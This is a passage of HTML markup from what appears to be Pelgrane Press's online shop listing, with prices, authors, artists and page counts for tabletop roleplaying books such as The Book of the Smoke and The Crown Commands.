	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>12.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>20.95</span><span class="screen-reader-text">Price range: £12.95 through £20.95</span><div class="pp-info"><p class="pp-author">Authors: Paula Dempsey</p><p class="pp-artist">Cover Artists: Sarah Wroot</p><p class="pp-iartist">Interior Artists: Sarah Wroot</p><p class="pp-pages">Pages: 264</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-book-of-the-new-jerusalem/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72393" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="72393" data-product_sku="PELGT46-P" aria-label="Select options for &ldquo;The Book of the New Jerusalem&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_72393" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24886 status-publish instock product_cat-trail-of-cthulhu product_tag-cthulhu-mythos product_tag-gumshoe product_tag-horror product_tag-in-world-fiction product_tag-paperback product_tag-paula-dempsey product_tag-print product_tag-rpg product_tag-setting product_tag-trail-of-cthulhu has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-book-of-the-smoke-the-investigators-guide-to-occult-london/" aria-label="The Book of the Smoke: The Investigator&#039;s Guide to Occult London">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT20-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Book of the Smoke: The Investigator&#039;s Guide to Occult London" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT20-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT20-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT20-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT20-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT20-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT20-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT20-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT20.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT20-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT20-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT20-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT20-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT20-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT20-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT20-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT20-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT20.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24886 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24886"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24886,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24886&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24886"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24886" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-book-of-the-smoke-the-investigators-guide-to-occult-london/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Book of the Smoke: The Investigator&#8217;s Guide to Occult London</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>10.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>15.95</span><span class="screen-reader-text">Price range: £10.95 through £15.95</span><div class="pp-info"><p class="pp-author">Authors: Paula Dempsey</p><p class="pp-artist">Cover Artists: Sarah Wroot</p><p class="pp-pages">Pages: 146</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-book-of-the-smoke-the-investigators-guide-to-occult-london/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24886" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24886" data-product_sku="PELGT20-P" aria-label="Select options for &ldquo;The Book of the Smoke: The Investigator&#039;s Guide to Occult London&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24886" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24705 status-publish last instock product_cat-dying-earth product_tag-david-thomas product_tag-dying-earth product_tag-fantasy product_tag-ian-thomson product_tag-jim-webster product_tag-paperback product_tag-peter-freeman product_tag-print product_tag-rpg product_tag-setting has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-compendium-of-universal-knowledge/" aria-label="The Compendium of Universal Knowledge">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL016-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Compendium of Universal Knowledge" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL016-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL016-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL016-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL016-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL016-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL016-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL016-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL016.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL016-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL016-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL016-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL016-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL016-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL016-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL016-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL016-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL016.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24705 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24705"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24705,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24705&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24705"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24705" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-compendium-of-universal-knowledge/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Compendium of Universal Knowledge</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>15.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>32.95</span><span class="screen-reader-text">Price range: £15.95 through £32.95</span><div class="pp-info"><p class="pp-author">Authors: Peter Freeman, David Thomas, Ian Thomson, Jim Webster</p><p class="pp-artist">Cover Artists: Dave Allsop, Jérôme Huguenin</p><p class="pp-pages">Pages: 286</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-compendium-of-universal-knowledge/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24705" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24705" data-product_sku="PEL016-P" aria-label="Select options for &ldquo;The Compendium of Universal Knowledge&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24705" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-72398 status-publish first instock product_cat-13th-age product_cat-d20-games product_tag-13th-age product_tag-adventure-seeds product_tag-cal-moore product_tag-d20 product_tag-fantasy product_tag-one-shot product_tag-paperback product_tag-print product_tag-rpg has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-crown-commands-battle-scenes-for-four-icons/" aria-label="The Crown Commands: Battle Scenes for Four Icons">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_print_illo-247x247.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Crown Commands: Battle Scenes for Four Icons" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_print_illo-247x247.png 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_print_illo-400x400.png 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_print_illo-800x800.png 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_print_illo-280x280.png 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_print_illo-1536x1536.png 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_print_illo-2048x2048.png 2048w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_print_illo-510x510.png 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_print_illo-100x100.png 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-72398 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="72398"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:72398,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=72398&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="72398"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="72398" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-crown-commands-battle-scenes-for-four-icons/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Crown Commands: Battle Scenes for Four Icons</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>15.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>22.95</span><span class="screen-reader-text">Price range: £15.95 through £22.95</span><div class="pp-info"><p class="pp-author">Authors: Cal Moore</p><p class="pp-artist">Cover Artists: Melissa Gay</p><p class="pp-iartist">Interior Artists: Melissa Gay, Rich Longmore, Gillian Pearce, Ralf Schemmann, Naomi VanDoren</p><p class="pp-pages">Pages: 176</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-crown-commands-battle-scenes-for-four-icons/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72398" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="72398" data-product_sku="PEL13A12-P" aria-label="Select options for &ldquo;The Crown Commands: Battle Scenes for Four Icons&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_72398" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-90191322 status-publish instock product_cat-13th-age product_cat-d20-games product_tag-13th-age product_tag-adventure-seeds product_tag-cal-moore product_tag-d20 product_tag-fantasy product_tag-one-shot product_tag-paperback product_tag-print product_tag-rpg has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-crown-commands-battle-scenes-for-four-icons-book-and-map-bundle/" aria-label="The Crown Commands: Battle Scenes for Four Icons Book and Map Bundle">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2023/04/The_Crown_Commands_and_map_folio_covers-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Crown Commands: Battle Scenes for Four Icons Book and Map Bundle" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2023/04/The_Crown_Commands_and_map_folio_covers-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2023/04/The_Crown_Commands_and_map_folio_covers-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2023/04/The_Crown_Commands_and_map_folio_covers-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-90191322 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="90191322"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:90191322,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=90191322&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="90191322"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="90191322" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-crown-commands-battle-scenes-for-four-icons-book-and-map-bundle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Crown Commands: Battle Scenes for Four Icons Book and Map Bundle</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>15.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>31.95</span><span class="screen-reader-text">Price range: £15.95 through £31.95</span><div class="pp-info"><p class="pp-author">Authors: Cal Moore</p><p class="pp-artist">Cover Artists: Melissa Gay, Aileen Miles</p><p class="pp-iartist">Interior Artists: Alyssa Faden, Melissa Gay, Rich Longmore, Aileen Miles, Gillian Pearce, Ralf Schemmann, Naomi VanDoren</p><p class="pp-pages">Pages: 176</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-crown-commands-battle-scenes-for-four-icons-book-and-map-bundle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_90191322" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="90191322" data-product_sku="PEL13AB03-P" aria-label="Select options for &ldquo;The Crown Commands: Battle Scenes for Four Icons Book and Map Bundle&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_90191322" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-72401 status-publish last instock product_cat-13th-age product_cat-d20-games product_tag-13th-age product_tag-cal-moore product_tag-d20 product_tag-fantasy product_tag-maps product_tag-paperback product_tag-print product_tag-rpg has-post-thumbnail downloadable taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-crown-commands-battle-scenes-for-four-icons-map-folio/" aria-label="The Crown Commands: Battle Scenes for Four Icons Map Folio">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_maps_print_illo-247x247.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Crown Commands: Battle Scenes for Four Icons Map Folio" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_maps_print_illo-247x247.png 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_maps_print_illo-400x400.png 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_maps_print_illo-800x800.png 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_maps_print_illo-280x280.png 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_maps_print_illo-1536x1536.png 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_maps_print_illo-2048x2048.png 2048w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_maps_print_illo-510x510.png 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/TCC_maps_print_illo-100x100.png 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-72401 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="72401"
